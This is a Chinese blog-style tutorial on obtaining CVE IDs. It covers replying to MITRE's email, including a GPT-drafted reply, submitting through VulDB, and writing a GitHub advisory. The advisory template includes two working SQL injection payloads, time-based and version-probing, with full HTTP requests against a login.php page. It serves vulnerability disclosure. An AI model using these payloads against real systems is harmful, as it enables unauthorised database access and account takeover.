

正常过几天就能收到CVE被公布的邮件了。但是由于我写的内容不太完善,CVE给我发了封邮件,说里面内容不太详细,希望我更新一下



回复邮件如下:首先感谢对方对我的回复,然后说我已经更新了参考文档,文档链接如下。最后说如果您需要任何进一步的信息或说明,请告诉我。

感谢您对我的 CVE 服务请求的回复。我已更新参考文档以包含受影响的版本,现在可从以下 URL 获得:



第二天我就收到了CVE编号公开的邮件

4. 关于邮件的回复

Regarding your CVE service request, logged on 2023-05-21T时间, we have the following question or update:

Please update reference to include the affected version.

Please do not hesitate to contact the CVE Team by replying to this email if you have any questions, or to provide more details.

Please do not change the subject line, which allows us to effectively track your request.关于您于 2023-05-21T 时间登录的 CVE 服务请求,我们有以下问题或更新:

请更新参考以包含受影响的版本。

如果您有任何疑问或提供更多详细信息,请随时回复此电子邮件与 CVE 团队联系。

请不要更改主题行,这样我们才能有效地跟踪您的请求。



对方希望我更新受影响的版本,更新后需要回复对方我已经更新完。但是由于本人不会写英文邮件,所以使用了GPT来帮我写(GPT真好用)

我先将CVE发给我的邮件复制给GPT,问他这段话是什么意思。然后跟GPT说我如果想回复对方我已经更新了参考文档,参考文档的地址是https://github.com/****。我应该怎么回复

GPT回复:

是的,我还记得您之前提到过的邮件。

如果您要回复CVE团队,通知他们已经更新参考文档并提供URL地址,可以按照以下内容编写回复:

Subject: RE: CVE Service Request [Reference Number] Dear CVE Team,

Thank you for your response regarding my CVE service request. I have updated the reference document to include the affected version, and it is now available at the following URL:

https://github.com/***

Please let me know if you need any further information or clarification.

Best regards, [Your name]

其中,[Reference Number]是您在原始请求中收到的参考号码。



5. CNA申请CVE



就是去CNA申请。我是去的vuldb申请,可以点击页面下方的zh切换为机翻中文。点击右上角login,注册账号进行登录

Vulnerability Database 🛡 (vuldb.com)



登录后在下图所示位置提交漏洞

记得勾选Submit上面的申请cve id



提交后会收到一封邮件



不出意外的话就能收到cve确认的邮件

6. Github页面编写

我使用的是markdown进行编写,源码如下

BUG_Author:

你的名字的简拼,如JieLun Zhou

Affected version:

系统的名字

Vendor:

厂商的链接

Software:

软件下载页面

Vulnerability File:

有漏洞的文件

Description:

xxx系统v1.0存在SQL注入漏洞在xxx页面。

参数id没有被正确处理。黑客可以利用这个漏洞来操纵系统的管理员账户,并可以完全控制其他账户的信息。

状态:严重GET参数id存在SQL注入

然后扔两个payload,请求包

The system软件名称+版本 is vulnerable to SQL Injection via /xxx/Login.php.

The parameteridis not sanitized correctly. The malicious actor can use this vulnerability to manipulate the administrator account of the systemand can take full control of the information about the other accounts.

Status: CRITICALGET parameter ‘id’ exists SQL injection vulnerability

Payload1:

username=admin' and (select 2 from (select(sleep(10)))x) and 'x'='x&password=admin123POST /xxx/login.php?f=login HTTP/1.1 Host: 127.0.0.1 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="92" sec-ch-ua-mobile: ?0 Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 Sec-Fetch-Site: none Sec-Fetch-Mode: navigate Sec-Fetch-User: ?1 Sec-Fetch-Dest: document Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9 Connection: close Content-Type: application/x-www-form-urlencoded Content-Length: 32 username=admin' and (select 2 from (select(sleep(10)))x) and 'x'='x&password=admin123The server’s response time is 10 seconds

图片1

Payload2:

username=admin'and left(version(),6)='5.7.27' AND 'ledo'='ledo&password=admin123POST /xxx/login.php?f=login HTTP/1.1 Host: 127.0.0.1 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="92" sec-ch-ua-mobile: ?0 Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 Sec-Fetch-Site: none Sec-Fetch-Mode: navigate Sec-Fetch-User: ?1 Sec-Fetch-Dest: document Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9 Connection: close Content-Type: application/x-www-form-urlencoded Content-Length: 32 username=admin'and left(version(),6)='5.7.26' AND 'ledo'='ledo&password=admin123Error injection success

When I enter the version number 5.7.26, it returns “success”. Error statement when typing 5.7.27

图片2

图片3

多放几张图片

7.有不会的问GPT

如何获取免费GPT请参考

4O4NtFd/ChatGPT-Website-Checker: 批量检测互联网上的ChatGPT Web能否正常使用 (github.com)

875

875

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?